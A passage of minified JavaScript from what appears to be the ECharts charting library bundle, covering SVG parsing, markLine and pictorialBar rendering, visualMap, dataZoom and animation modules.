n=t.getAttribute("d")||"",i=m(n);return C(e,i),P(t,i,this._defs),i}},A={lineargradient:function(t){var e=parseInt(t.getAttribute("x1")||0,10),n=parseInt(t.getAttribute("y1")||0,10),i=parseInt(t.getAttribute("x2")||10,10),r=parseInt(t.getAttribute("y2")||0,10),a=new p(e,n,i,r);return function(t,e){for(var n=t.firstChild;n;){if(1===n.nodeType){var i=n.getAttribute("offset");i=i.indexOf("%")>0?parseInt(i,10)/100:i?parseFloat(i):0;var r=n.getAttribute("stop-color")||"#000000";e.addColorStop(i,r)}n=n.nextSibling}}(t,a),a},radialgradient:function(t){}};function C(t,e){t&&t.__inheritedStyle&&(e.__inheritedStyle||(e.__inheritedStyle={}),_(e.__inheritedStyle,t.__inheritedStyle))}function D(t){for(var e=b(t).split(S),n=[],i=0;i<e.length;i+=2){var r=parseFloat(e[i]),a=parseFloat(e[i+1]);n.push([r,a])}return n}var L={fill:"fill",stroke:"stroke","stroke-width":"lineWidth",opacity:"opacity","fill-opacity":"fillOpacity","stroke-opacity":"strokeOpacity","stroke-dasharray":"lineDash","stroke-dashoffset":"lineDashOffset","stroke-linecap":"lineCap","stroke-linejoin":"lineJoin","stroke-miterlimit":"miterLimit","font-family":"fontFamily","font-size":"fontSize","font-style":"fontStyle","font-weight":"fontWeight","text-align":"textAlign","alignment-baseline":"textBaseline"};function P(t,e,n,i){var r=e.__inheritedStyle||{},a="text"===e.type;if(1===t.nodeType&&(function(t,e){var n=t.getAttribute("transform");if(n){n=n.replace(/,/g," ");var i=null,r=[];n.replace(E,(function(t,e,n){r.push(e,n)}));for(var a=r.length-1;a>0;a-=2){var o=r[a],s=r[a-1];switch(i=i||g.create(),s){case"translate":o=b(o).split(S),g.translate(i,i,[parseFloat(o[0]),parseFloat(o[1]||0)]);break;case"scale":o=b(o).split(S),g.scale(i,i,[parseFloat(o[0]),parseFloat(o[1]||o[0])]);break;case"rotate":o=b(o).split(S),g.rotate(i,i,parseFloat(o[0]));break;case"skew":o=b(o).split(S),console.warn("Skew transform is not supported yet");break;case"matrix":o=b(o).split(S),i[0]=parseFloat(o[0]),i[1]=parseFloat(o[1]),i[2]=parseFloat(o[2]),i[3]=parseFloat(o[3]),i[4]=parseFloat(o[4]),i[5]=parseFloat(o[5])}}e.setLocalTransform(i)}}(t,e),x(r,function(t){var e=t.getAttribute("style"),n={};if(!e)return n;var i,r={};for(N.lastIndex=0;null!=(i=N.exec(e));)r[i[1]]=i[2];for(var a in L)L.hasOwnProperty(a)&&null!=r[a]&&(n[L[a]]=r[a]);return n}(t)),!i))for(var o in L)if(L.hasOwnProperty(o)){var s=t.getAttribute(o);null!=s&&(r[L[o]]=s)}var l=a?"textFill":"fill",u=a?"textStroke":"stroke";e.style=e.style||new f;var c=e.style;null!=r.fill&&c.set(l,O(r.fill,n)),null!=r.stroke&&c.set(u,O(r.stroke,n)),w(["lineWidth","opacity","fillOpacity","strokeOpacity","miterLimit","fontSize"],(function(t){null!=r[t]&&c.set("lineWidth"===t&&a?"textStrokeWidth":t,parseFloat(r[t]))})),r.textBaseline&&"auto"!==r.textBaseline||(r.textBaseline="alphabetic"),"alphabetic"===r.textBaseline&&(r.textBaseline="bottom"),"start"===r.textAlign&&(r.textAlign="left"),"end"===r.textAlign&&(r.textAlign="right"),w(["lineDashOffset","lineCap","lineJoin","fontWeight","fontFamily","fontStyle","textAlign","textBaseline"],(function(t){null!=r[t]&&c.set(t,r[t])})),r.lineDash&&(e.style.lineDash=b(r.lineDash).split(S)),c[u]&&"none"!==c[u]&&(e[u]=!0),e.__inheritedStyle=r}var k=/url\(\s*#(.*?)\)/;function O(t,e){var n=e&&t&&t.match(k);return n?e[b(n[1])]:t}var E=/(translate|scale|rotate|skewX|skewY|matrix)\(([\-\s0-9\.e,]*)\)/g,N=/([^\s:;]+)\s*:\s*([^:;]+)/g;function R(t,e,n){var i=Math.min(e/t.width,n/t.height);return{scale:[i,i],position:[-(t.x+t.width/2)*i+e/2,-(t.y+t.height/2)*i+n/2]}}e.parseXML=M,e.makeViewBoxTransform=R,e.parseSVG=function(t,e){return(new I).parse(t,e)}},MH26:function(t,e,n){var i=n("bYtY"),r=n("YXkt"),a=n("OELB"),o=n("kj2x"),s=n("c8qY"),l=n("iPDy"),u=n("7hqr").getStackedDimension,c=function(t,e,n,r){var a=t.getData(),s=r.type;if(!i.isArray(r)&&("min"===s||"max"===s||"average"===s||"median"===s||null!=r.xAxis||null!=r.yAxis)){var l,c;if(null!=r.yAxis||null!=r.xAxis)l=e.getAxis(null!=r.yAxis?"y":"x"),c=i.retrieve(r.yAxis,r.xAxis);else{var h=o.getAxisInfo(r,a,e,t);l=h.valueAxis;var d=u(a,h.valueDataDim);c=o.numCalculate(a,d,s)}var p="x"===l.dim?0:1,f=1-p,g=i.clone(r),m={};g.type=null,g.coord=[],m.coord=[],g.coord[f]=-1/0,m.coord[f]=1/0;var v=n.get("precision");v>=0&&"number"==typeof c&&(c=+c.toFixed(Math.min(v,20))),g.coord[p]=m.coord[p]=c,r=[g,m,{type:s,valueIndex:r.valueIndex,value:c}]}return(r=[o.dataTransform(t,r[0]),o.dataTransform(t,r[1]),i.extend({},r[2])])[2].type=r[2].type||"",i.merge(r[2],r[0]),i.merge(r[2],r[1]),r};function h(t){return!isNaN(t)&&!isFinite(t)}function d(t,e,n,i){var r=1-t,a=i.dimensions[t];return h(e[r])&&h(n[r])&&e[t]===n[t]&&i.getAxis(a).containData(e[t])}function p(t,e){if("cartesian2d"===t.type){var n=e[0].coord,i=e[1].coord;if(n&&i&&(d(1,n,i,t)||d(0,n,i,t)))return!0}return o.dataFilter(t,e[0])&&o.dataFilter(t,e[1])}function f(t,e,n,i,r){var o,s=i.coordinateSystem,l=t.getItemModel(e),u=a.parsePercent(l.get("x"),r.getWidth()),c=a.parsePercent(l.get("y"),r.getHeight());if(isNaN(u)||isNaN(c)){if(i.getMarkerPosition)o=i.getMarkerPosition(t.getValues(t.dimensions,e));else{var d=t.get((f=s.dimensions)[0],e),p=t.get(f[1],e);o=s.dataToPoint([d,p])}if("cartesian2d"===s.type){var f,g=s.getAxis("x"),m=s.getAxis("y");h(t.get((f=s.dimensions)[0],e))?o[0]=g.toGlobalCoord(g.getExtent()[n?0:1]):h(t.get(f[1],e))&&(o[1]=m.toGlobalCoord(m.getExtent()[n?0:1]))}isNaN(u)||(o[0]=u),isNaN(c)||(o[1]=c)}else o=[u,c];t.setItemLayout(e,o)}var g=l.extend({type:"markLine",updateTransform:function(t,e,n){e.eachSeries((function(t){var e=t.markLineModel;if(e){var i=e.getData(),r=e.__from,a=e.__to;r.each((function(e){f(r,e,!0,t,n),f(a,e,!1,t,n)})),i.each((function(t){i.setItemLayout(t,[r.getItemLayout(t),a.getItemLayout(t)])})),this.markerGroupMap.get(t.id).updateLayout()}}),this)},renderSeries:function(t,e,n,a){var l=t.coordinateSystem,u=t.id,h=t.getData(),d=this.markerGroupMap,g=d.get(u)||d.set(u,new s);this.group.add(g.group);var m=function(t,e,n){var a;a=t?i.map(t&&t.dimensions,(function(t){var n=e.getData().getDimensionInfo(e.getData().mapDimension(t))||{};return i.defaults({name:t},n)})):[{name:"value",type:"float"}];var s=new r(a,n),l=new r(a,n),u=new r([],n),h=i.map(n.get("data"),i.curry(c,e,t,n));t&&(h=i.filter(h,i.curry(p,t)));var d=t?o.dimValueGetter:function(t){return t.value};return s.initData(i.map(h,(function(t){return t[0]})),null,d),l.initData(i.map(h,(function(t){return t[1]})),null,d),u.initData(i.map(h,(function(t){return t[2]}))),u.hasItemOption=!0,{from:s,to:l,line:u}}(l,t,e),v=m.from,y=m.to,x=m.line;e.__from=v,e.__to=y,e.setData(x);var _=e.get("symbol"),b=e.get("symbolSize");function w(e,n,i){var r=e.getItemModel(n);f(e,n,i,t,a),e.setItemVisual(n,{symbolRotate:r.get("symbolRotate"),symbolSize:r.get("symbolSize")||b[i?0:1],symbol:r.get("symbol",!0)||_[i?0:1],color:r.get("itemStyle.color")||h.getVisual("color")})}i.isArray(_)||(_=[_,_]),"number"==typeof b&&(b=[b,b]),m.from.each((function(t){w(v,t,!0),w(y,t,!1)})),x.each((function(t){var e=x.getItemModel(t).get("lineStyle.color");x.setItemVisual(t,{color:e||v.getItemVisual(t,"color")}),x.setItemLayout(t,[v.getItemLayout(t),y.getItemLayout(t)]),x.setItemVisual(t,{fromSymbolRotate:v.getItemVisual(t,"symbolRotate"),fromSymbolSize:v.getItemVisual(t,"symbolSize"),fromSymbol:v.getItemVisual(t,"symbol"),toSymbolRotate:y.getItemVisual(t,"symbolRotate"),toSymbolSize:y.getItemVisual(t,"symbolSize"),toSymbol:y.getItemVisual(t,"symbol")})})),g.updateData(x),m.line.eachItemGraphicEl((function(t,n){t.traverse((function(t){t.dataModel=e}))})),g.__keep=!0,g.group.silent=e.get("silent")||t.get("silent")}});t.exports=g},MHoB:function(t,e,n){var i=n("bYtY"),r=n("6uqw"),a=n("OELB"),o=[20,140],s=r.extend({type:"visualMap.continuous",defaultOption:{align:"auto",calculable:!1,range:null,realtime:!0,itemHeight:null,itemWidth:null,hoverLink:!0,hoverLinkDataSize:null,hoverLinkOnHandle:null},optionUpdated:function(t,e){s.superApply(this,"optionUpdated",arguments),this.resetExtent(),this.resetVisual((function(t){t.mappingMethod="linear",t.dataExtent=this.getExtent()})),this._resetRange()},resetItemSize:function(){s.superApply(this,"resetItemSize",arguments);var t=this.itemSize;"horizontal"===this._orient&&t.reverse(),(null==t[0]||isNaN(t[0]))&&(t[0]=o[0]),(null==t[1]||isNaN(t[1]))&&(t[1]=o[1])},_resetRange:function(){var t=this.getExtent(),e=this.option.range;!e||e.auto?(t.auto=1,this.option.range=t):i.isArray(e)&&(e[0]>e[1]&&e.reverse(),e[0]=Math.max(e[0],t[0]),e[1]=Math.min(e[1],t[1]))},completeVisualOption:function(){r.prototype.completeVisualOption.apply(this,arguments),i.each(this.stateList,(function(t){var e=this.option.controller[t].symbolSize;e&&e[0]!==e[1]&&(e[0]=0)}),this)},setSelected:function(t){this.option.range=t.slice(),this._resetRange()},getSelected:function(){var t=this.getExtent(),e=a.asc((this.get("range")||[]).slice());return e[0]>t[1]&&(e[0]=t[1]),e[1]>t[1]&&(e[1]=t[1]),e[0]<t[0]&&(e[0]=t[0]),e[1]<t[0]&&(e[1]=t[0]),e},getValueState:function(t){var e=this.option.range,n=this.getExtent();return(e[0]<=n[0]||e[0]<=t)&&(e[1]>=n[1]||t<=e[1])?"inRange":"outOfRange"},findTargetDataIndices:function(t){var e=[];return this.eachTargetSeries((function(n){var i=[],r=n.getData();r.each(this.getDataDimension(r),(function(e,n){t[0]<=e&&e<=t[1]&&i.push(n)}),this),e.push({seriesId:n.id,dataIndex:i})}),this),e},getVisualMeta:function(t){var e=l(0,0,this.getExtent()),n=l(0,0,this.option.range.slice()),i=[];function r(e,n){i.push({value:e,color:t(e,n)})}for(var a=0,o=0,s=n.length,u=e.length;o<u&&(!n.length||e[o]<=n[0]);o++)e[o]<n[a]&&r(e[o],"outOfRange");for(var c=1;a<s;a++,c=0)c&&i.length&&r(n[a],"outOfRange"),r(n[a],"inRange");for(c=1;o<u;o++)(!n.length||n[n.length-1]<e[o])&&(c&&(i.length&&r(i[i.length-1].value,"outOfRange"),c=0),r(e[o],"outOfRange"));var h=i.length;return{stops:i,outerColors:[h?i[0].color:"transparent",h?i[h-1].color:"transparent"]}}});function l(t,e,n){if(n[0]===n[1])return n.slice();for(var i=(n[1]-n[0])/200,r=n[0],a=[],o=0;o<=200&&r<n[1];o++)a.push(r),r+=i;return a.push(n[1]),a}t.exports=s},MHtr:function(t,e,n){var i=n("bYtY");function r(t,e){var n=this.getAxis(),i=e instanceof Array?e[0]:e,r=(t instanceof Array?t[0]:t)/2;return"category"===n.type?n.getBandWidth():Math.abs(n.dataToCoord(i-r)-n.dataToCoord(i+r))}t.exports=function(t){var e=t.getRect();return{coordSys:{type:"singleAxis",x:e.x,y:e.y,width:e.width,height:e.height},api:{coord:function(e){return t.dataToPoint(e)},size:i.bind(r,t)}}}},MKOG:function(t,e,n){var i=n("bYtY"),r=n("YH21").Dispatcher,a=n("mLcG"),o=n("Bq2U"),s=function(t){this.stage=(t=t||{}).stage||{},this.onframe=t.onframe||function(){},this._clips=[],this._running=!1,this._paused=!1,r.call(this)};s.prototype={constructor:s,addClip:function(t){this._clips.push(t)},addAnimator:function(t){t.animation=this;for(var e=t.getClips(),n=0;n<e.length;n++)this.addClip(e[n])},removeClip:function(t){var e=i.indexOf(this._clips,t);e>=0&&this._clips.splice(e,1)},removeAnimator:function(t){for(var e=t.getClips(),n=0;n<e.length;n++)this.removeClip(e[n]);t.animation=null},_update:function(){for(var t=(new Date).getTime()-this._pausedTime,e=t-this._time,n=this._clips,i=n.length,r=[],a=[],o=0;o<i;o++){var s=n[o],l=s.step(t,e);l&&(r.push(l),a.push(s))}for(o=0;o<i;)n[o]._needsRemove?(n[o]=n[i-1],n.pop(),i--):o++;for(i=r.length,o=0;o<i;o++)a[o].fire(r[o]);this._time=t,this.onframe(e),this.trigger("frame",e),this.stage.update&&this.stage.update()},_startLoop:function(){var t=this;this._running=!0,a((function e(){t._running&&(a(e),!t._paused&&t._update())}))},start:function(){this._time=(new Date).getTime(),this._pausedTime=0,this._startLoop()},stop:function(){this._running=!1},pause:function(){this._paused||(this._pauseStart=(new Date).getTime(),this._paused=!0)},resume:function(){this._paused&&(this._pausedTime+=(new Date).getTime()-this._pauseStart,this._paused=!1)},clear:function(){this._clips=[]},isFinished:function(){return!this._clips.length},animate:function(t,e){var n=new o(t,(e=e||{}).loop,e.getter,e.setter);return this.addAnimator(n),n}},i.mixin(s,r),t.exports=s},MRoa:function(t,e,n){var i=n("ProS");n("0Bwj"),n("W2nI"),n("vcCh");var r=n("gawk"),a=n("Dg8C");i.registerLayout(r),i.registerVisual(a)},MT78:function(t,e,n){var i=n("ProS");!function(){for(var t in i){if(null==i||!i.hasOwnProperty(t)||"default"===t||"__esModule"===t)return;e[t]=i[t]}}();var r=n("txkQ");!function(){for(var t in r){if(null==r||!r.hasOwnProperty(t)||"default"===t||"__esModule"===t)return;e[t]=r[t]}}(),n("A1Ka"),n("75ce"),n("lLGD"),n("wDdD"),n("Fa/5"),n("jett"),n("Z1wy"),n("75ev"),n("2uGb"),n("I+77"),n("B+YJ"),n("pLH3"),n("CBdT"),n("MRoa"),n("+lIL"),n("CF2D"),n("ERHi"),n("p+If"),n("XOKv"),n("qt/9"),n("bBL8"),n("1xaR"),n("4Feb"),n("zRKj"),n("L3Oj"),n("0HBW"),n("LPzL"),n("8waO"),n("k5C7"),n("f1nB"),n("sRwP"),n("AH3D"),n("y4/Y"),n("LzGr"),n("Ynxi"),n("7pVf"),n("2w7y"),n("laiN"),n("fjKi"),n("C0tN"),n("0o9m"),n("Cm0C"),n("f3JH"),n("5NHt"),n("VFCP"),n("dBmv"),n("KamJ"),n("8XDt"),n("juDX")},Mdki:function(t,e,n){var i=n("bYtY"),r=i.each,a="\0__link_datas",o="\0__link_mainData";function s(t,e){if(this[o]===this){var n=i.extend({},this[a]);n[this.dataType]=e,h(e,n,t)}else d(e,this.dataType,this[o],t);return e}function l(t,e){return t.struct&&t.struct.update(this),e}function u(t,e){return r(e[a],(function(n,i){n!==e&&d(n.cloneShallow(),i,e,t)})),e}function c(t){var e=this[o];return null==t||null==e?e:e[a][t]}function h(t,e,n){t[a]={},r(e,(function(e,i){d(e,i,t,n)}))}function d(t,e,n,i){n[a][e]=t,t[o]=n,t.dataType=e,i.struct&&(t[i.structAttr]=i.struct,i.struct[i.datasAttr[e]]=t),t.getLinkedData=c}t.exports=function(t){var e=t.mainData,n=t.datas;n||(n={main:e},t.datasAttr={main:"data"}),t.datas=t.mainData=null,h(e,n,t),r(n,(function(n){r(e.TRANSFERABLE_METHODS,(function(e){n.wrapMethod(e,i.curry(s,t))}))})),e.wrapMethod("cloneShallow",i.curry(u,t)),r(e.CHANGABLE_METHODS,(function(n){e.wrapMethod(n,i.curry(l,t))})),i.assert(n[e.dataType]===e)}},Mgri:function(t,e,n){for(var i=n("bYtY"),r=n("8nly"),a=[126,25],o=[[[0,3.5],[7,11.2],[15,11.9],[30,7],[42,.7],[52,.7],[56,7.7],[59,.7],[64,.7],[64,0],[5,0],[0,3.5]],[[13,16.1],[19,14.7],[16,21.7],[11,23.1],[13,16.1]],[[12,32.2],[14,38.5],[15,38.5],[13,32.2],[12,32.2]],[[16,47.6],[12,53.2],[13,53.2],[18,47.6],[16,47.6]],[[6,64.4],[8,70],[9,70],[8,64.4],[6,64.4]],[[23,82.6],[29,79.8],[30,79.8],[25,82.6],[23,82.6]],[[37,70.7],[43,62.3],[44,62.3],[39,70.7],[37,70.7]],[[48,51.1],[51,45.5],[53,45.5],[50,51.1],[48,51.1]],[[51,35],[51,28.7],[53,28.7],[53,35],[51,35]],[[52,22.4],[55,17.5],[56,17.5],[53,22.4],[52,22.4]],[[58,12.6],[62,7],[63,7],[60,12.6],[58,12.6]],[[0,3.5],[0,93.1],[64,93.1],[64,0],[63,0],[63,92.4],[1,92.4],[1,3.5],[0,3.5]]],s=0;s<o.length;s++)for(var l=0;l<o[s].length;l++)o[s][l][0]/=10.5,o[s][l][1]/=-14,o[s][l][0]+=a[0],o[s][l][1]+=a[1];t.exports=function(t,e){"china"===t&&e.push(new r("\u5357\u6d77\u8bf8\u5c9b",i.map(o,(function(t){return{type:"polygon",exterior:t}})),a))}},MqEG:function(t,e,n){var i=n("bYtY"),r=n("fc+c"),a=n("72pK"),o=n("VXYp"),s=i.bind,l=r.extend({type:"dataZoom.inside",init:function(t,e){},render:function(t,e,n,r){l.superApply(this,"render",arguments),this._range=t.getPercentRange(),i.each(this.getTargetCoordInfo(),(function(e,r){var a=i.map(e,(function(t){return o.generateCoordId(t.model)}));i.each(e,(function(e){var l=e.model,c={};i.each(["pan","zoom","scrollMove"],(function(t){c[t]=s(u[t],this,e,r)}),this),o.register(n,{coordId:o.generateCoordId(l),allCoordIds:a,containsPoint:function(t,e,n){return l.coordinateSystem.containPoint([e,n])},dataZoomId:t.id,dataZoomModel:t,getRange:c})}),this)}),this)},dispose:function(){o.unregister(this.api,this.dataZoomModel.id),l.superApply(this,"dispose",arguments),this._range=null}}),u={zoom:function(t,e,n,i){var r=this._range,o=r.slice(),s=t.axisModels[0];if(s){var l=h[e](null,[i.originX,i.originY],s,n,t),u=(l.signal>0?l.pixelStart+l.pixelLength-l.pixel:l.pixel-l.pixelStart)/l.pixelLength*(o[1]-o[0])+o[0],c=Math.max(1/i.scale,0);o[0]=(o[0]-u)*c+u,o[1]=(o[1]-u)*c+u;var d=this.dataZoomModel.findRepresentativeAxisProxy().getMinMaxSpan();return a(0,o,[0,100],0,d.minSpan,d.maxSpan),this._range=o,r[0]!==o[0]||r[1]!==o[1]?o:void 0}},pan:c((function(t,e,n,i,r,a){var o=h[i]([a.oldX,a.oldY],[a.newX,a.newY],e,r,n);return o.signal*(t[1]-t[0])*o.pixel/o.pixelLength})),scrollMove:c((function(t,e,n,i,r,a){return h[i]([0,0],[a.scrollDelta,a.scrollDelta],e,r,n).signal*(t[1]-t[0])*a.scrollDelta}))};function c(t){return function(e,n,i,r){var o=this._range,s=o.slice(),l=e.axisModels[0];if(l){var u=t(s,l,e,n,i,r);return a(u,s,[0,100],"all"),this._range=s,o[0]!==s[0]||o[1]!==s[1]?s:void 0}}}var h={grid:function(t,e,n,i,r){var a=n.axis,o={},s=r.model.coordinateSystem.getRect();return t=t||[0,0],"x"===a.dim?(o.pixel=e[0]-t[0],o.pixelLength=s.width,o.pixelStart=s.x,o.signal=a.inverse?1:-1):(o.pixel=e[1]-t[1],o.pixelLength=s.height,o.pixelStart=s.y,o.signal=a.inverse?-1:1),o},polar:function(t,e,n,i,r){var a=n.axis,o={},s=r.model.coordinateSystem,l=s.getRadiusAxis().getExtent(),u=s.getAngleAxis().getExtent();return t=t?s.pointToCoord(t):[0,0],e=s.pointToCoord(e),"radiusAxis"===n.mainType?(o.pixel=e[0]-t[0],o.pixelLength=l[1]-l[0],o.pixelStart=l[0],o.signal=a.inverse?1:-1):(o.pixel=e[1]-t[1],o.pixelLength=u[1]-u[0],o.pixelStart=u[0],o.signal=a.inverse?-1:1),o},singleAxis:function(t,e,n,i,r){var a=n.axis,o=r.model.coordinateSystem.getRect(),s={};return t=t||[0,0],"horizontal"===a.orient?(s.pixel=e[0]-t[0],s.pixelLength=o.width,s.pixelStart=o.x,s.signal=a.inverse?1:-1):(s.pixel=e[1]-t[1],s.pixelLength=o.height,s.pixelStart=o.y,s.signal=a.inverse?-1:1),s}};t.exports=l},MwEJ:function(t,e,n){var i=n("bYtY"),r=n("YXkt"),a=n("sdST"),o=n("k9D9").SOURCE_FORMAT_ORIGINAL,s=n("L0Ub").getDimensionTypeByAxis,l=n("4NO4").getDataItemValue,u=n("IDmD"),c=n("i38C").getCoordSysInfoBySeries,h=n("7G+c"),d=n("7hqr").enableDataStack,p=n("D5nY").makeSeriesEncodeForAxisCoordSys;t.exports=function(t,e,n){n=n||{},h.isInstance(t)||(t=h.seriesDataToSource(t));var f,g=e.get("coordinateSystem"),m=u.get(g),v=c(e);v&&(f=i.map(v.coordSysDims,(function(t){var e={name:t},n=v.axisMap.get(t);if(n){var i=n.get("type");e.type=s(i)}return e}))),f||(f=m&&(m.getDimensionsInfo?m.getDimensionsInfo():m.dimensions.slice())||["x","y"]);var y,x,_=a(t,{coordDimensions:f,generateCoord:n.generateCoord,encodeDefaulter:n.useEncodeDefaulter?i.curry(p,f,e):null});v&&i.each(_,(function(t,e){var n=v.categoryAxisMap.get(t.coordDim);n&&(null==y&&(y=e),t.ordinalMeta=n.getOrdinalMeta()),null!=t.otherDims.itemName&&(x=!0)})),x||null==y||(_[y].otherDims.itemName=0);var b=d(e,_),w=new r(_,e);w.setCalculationInfo(b);var S=null!=y&&function(t){if(t.sourceFormat===o){var e=function(t){for(var e=0;e<t.length&&null==t[e];)e++;return t[e]}(t.data||[]);return null!=e&&!i.isArray(l(e))}}(t)?function(t,e,n,i){return i===y?n:this.defaultDimValueGetter(t,e,n,i)}:null;return w.hasItemOption=!1,w.initData(t,null,S),w}},Mylv:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IwbS"),o=n("oVpE").createSymbol,s=n("OELB"),l=s.parsePercent,u=s.isNumeric,c=n("56rv").setLabel,h=["itemStyle","borderWidth"],d=[{xy:"x",wh:"width",index:0,posDesc:["left","right"]},{xy:"y",wh:"height",index:1,posDesc:["top","bottom"]}],p=new a.Circle,f=i.extendChartView({type:"pictorialBar",render:function(t,e,n){var i=this.group,r=t.getData(),o=this._data,s=t.coordinateSystem,l=!!s.getBaseAxis().isHorizontal(),u=s.grid.getRect(),c={ecSize:{width:n.getWidth(),height:n.getHeight()},seriesModel:t,coordSys:s,coordSysExtent:[[u.x,u.x+u.width],[u.y,u.y+u.height]],isHorizontal:l,valueDim:d[+l],categoryDim:d[1-l]};return r.diff(o).add((function(t){if(r.hasValue(t)){var e=w(r,t),n=g(r,t,e,c),a=T(r,c,n);r.setItemGraphicEl(t,a),i.add(a),P(a,c,n)}})).update((function(t,e){var n=o.getItemGraphicEl(e);if(r.hasValue(t)){var s=w(r,t),l=g(r,t,s,c),u=C(r,l);n&&u!==n.__pictorialShapeStr&&(i.remove(n),r.setItemGraphicEl(t,null),n=null),n?function(t,e,n){var i=n.animationModel,r=n.dataIndex;a.updateProps(t.__pictorialBundle,{position:n.bundlePosition.slice()},i,r),n.symbolRepeat?y(t,e,n,!0):x(t,0,n,!0),_(t,n,!0),b(t,e,n,!0)}(n,c,l):n=T(r,c,l,!0),r.setItemGraphicEl(t,n),n.__pictorialSymbolMeta=l,i.add(n),P(n,c,l)}else i.remove(n)})).remove((function(t){var e=o.getItemGraphicEl(t);e&&A(o,t,e.__pictorialSymbolMeta.animationModel,e)})).execute(),this._data=r,this.group},dispose:r.noop,remove:function(t,e){var n=this.group,i=this._data;t.get("animation")?i&&i.eachItemGraphicEl((function(e){A(i,e.dataIndex,t,e)})):n.removeAll()}});function g(t,e,n,i){var a=t.getItemLayout(e),o=n.get("symbolRepeat"),s=n.get("symbolClip"),c=n.get("symbolPosition")||"start",d=(n.get("symbolRotate")||0)*Math.PI/180||0,f=n.get("symbolPatternSize")||2,g=n.isAnimationEnabled(),v={dataIndex:e,layout:a,itemModel:n,symbolType:t.getItemVisual(e,"symbol")||"circle",color:t.getItemVisual(e,"color"),symbolClip:s,symbolRepeat:o,symbolRepeatDirection:n.get("symbolRepeatDirection"),symbolPatternSize:f,rotation:d,animationModel:g?n:null,hoverAnimation:g&&n.get("hoverAnimation"),z2:n.getShallow("z",!0)||0};!function(t,e,n,i,a){var o,s=i.valueDim,l=t.get("symbolBoundingData"),u=i.coordSys.getOtherAxis(i.coordSys.getBaseAxis()),c=u.toGlobalCoord(u.dataToCoord(0)),h=1-+(n[s.wh]<=0);if(r.isArray(l)){var d=[m(u,l[0])-c,m(u,l[1])-c];d[1]<d[0]&&d.reverse(),o=d[h]}else o=null!=l?m(u,l)-c:e?i.coordSysExtent[s.index][h]-c:n[s.wh];a.boundingLength=o,e&&(a.repeatCutLength=n[s.wh]),a.pxSign=o>0?1:o<0?-1:0}(n,o,a,i,v),function(t,e,n,i,a,o,s,u,c,h){var d=c.valueDim,p=c.categoryDim,f=Math.abs(n[p.wh]),g=t.getItemVisual(e,"symbolSize");r.isArray(g)?g=g.slice():(null==g&&(g="100%"),g=[g,g]),g[p.index]=l(g[p.index],f),g[d.index]=l(g[d.index],i?f:Math.abs(o)),h.symbolSize=g,(h.symbolScale=[g[0]/u,g[1]/u])[d.index]*=(c.isHorizontal?-1:1)*s}(t,e,a,o,0,v.boundingLength,v.pxSign,f,i,v),function(t,e,n,i,r){var a=t.get(h)||0;a&&(p.attr({scale:e.slice(),rotation:n}),p.updateTransform(),a/=p.getLineScale(),a*=e[i.valueDim.index]),r.valueLineWidth=a}(n,v.symbolScale,d,i,v);var y=v.symbolSize,x=n.get("symbolOffset");return r.isArray(x)&&(x=[l(x[0],y[0]),l(x[1],y[1])]),function(t,e,n,i,a,o,s,c,h,d,p,f){var g=p.categoryDim,m=p.valueDim,v=f.pxSign,y=Math.max(e[m.index]+c,0),x=y;if(i){var _=Math.abs(h),b=r.retrieve(t.get("symbolMargin"),"15%")+"",w=!1;b.lastIndexOf("!")===b.length-1&&(w=!0,b=b.slice(0,b.length-1)),b=l(b,e[m.index]);var S=Math.max(y+2*b,0),M=w?0:2*b,I=u(i),T=I?i:k((_+M)/S);S=y+2*(b=(_-T*y)/2/(w?T:T-1)),M=w?0:2*b,I||"fixed"===i||(T=d?k((Math.abs(d)+M)/S):0),x=T*S-M,f.repeatTimes=T,f.symbolMargin=b}var A=v*(x/2),C=f.pathPosition=[];C[g.index]=n[g.wh]/2,C[m.index]="start"===s?A:"end"===s?h-A:h/2,o&&(C[0]+=o[0],C[1]+=o[1]);var D=f.bundlePosition=[];D[g.index]=n[g.xy],D[m.index]=n[m.xy];var L=f.barRectShape=r.extend({},n);L[m.wh]=v*Math.max(Math.abs(n[m.wh]),Math.abs(C[m.index]+A)),L[g.wh]=n[g.wh];var P=f.clipShape={};P[g.xy]=-n[g.xy],P[g.wh]=p.ecSize[g.wh],P[m.xy]=0,P[m.wh]=n[m.wh]}(n,y,a,o,0,x,c,v.valueLineWidth,v.boundingLength,v.repeatCutLength,i,v),v}function m(t,e){return t.toGlobalCoord(t.dataToCoord(t.scale.parse(e)))}function v(t){var e=t.symbolPatternSize,n=o(t.symbolType,-e/2,-e/2,e,e,t.color);return n.attr({culling:!0}),"image"!==n.type&&n.setStyle({strokeNoScale:!0}),n}function y(t,e,n,i){var r=t.__pictorialBundle,a=n.pathPosition,o=e.valueDim,s=n.repeatTimes||0,l=0,u=n.symbolSize[e.valueDim.index]+n.valueLineWidth+2*n.symbolMargin;for(D(t,(function(t){t.__pictorialAnimationIndex=l,t.__pictorialRepeatTimes=s,l<s?L(t,null,d(l),n,i):L(t,null,{scale:[0,0]},n,i,(function(){r.remove(t)})),I(t,n),l++}));l<s;l++){var c=v(n);c.__pictorialAnimationIndex=l,c.__pictorialRepeatTimes=s,r.add(c);var h=d(l);L(c,{position:h.position,scale:[0,0]},{scale:h.scale,rotation:h.rotation},n,i),c.on("mouseover",p).on("mouseout",f),I(c,n)}function d(t){var e=a.slice(),i=n.pxSign,r=t;return("start"===n.symbolRepeatDirection?i>0:i<0)&&(r=s-1-t),e[o.index]=u*(r-s/2+.5)+a[o.index],{position:e,scale:n.symbolScale.slice(),rotation:n.rotation}}function p(){D(t,(function(t){t.trigger("emphasis")}))}function f(){D(t,(function(t){t.trigger("normal")}))}}function x(t,e,n,i){var r=t.__pictorialBundle,a=t.__pictorialMainPath;a?L(a,null,{position:n.pathPosition.slice(),scale:n.symbolScale.slice(),rotation:n.rotation},n,i):(a=t.__pictorialMainPath=v(n),r.add(a),L(a,{position:n.pathPosition.slice(),scale:[0,0],rotation:n.rotation},{scale:n.symbolScale.slice()},n,i),a.on("mouseover",(function(){this.trigger("emphasis")})).on("mouseout",(function(){this.trigger("normal")}))),I(a,n)}function _(t,e,n){var i=r.extend({},e.barRectShape),o=t.__pictorialBarRect;o?L(o,null,{shape:i},e,n):(o=t.__pictorialBarRect=new a.Rect({z2:2,shape:i,silent:!0,style:{stroke:"transparent",fill:"transparent",lineWidth:0}}),t.add(o))}function b(t,e,n,i){if(n.symbolClip){var o=t.__pictorialClipPath,s=r.extend({},n.clipShape),l=e.valueDim,u=n.animationModel,c=n.dataIndex;if(o)a.updateProps(o,{shape:s},u,c);else{s[l.wh]=0,o=new 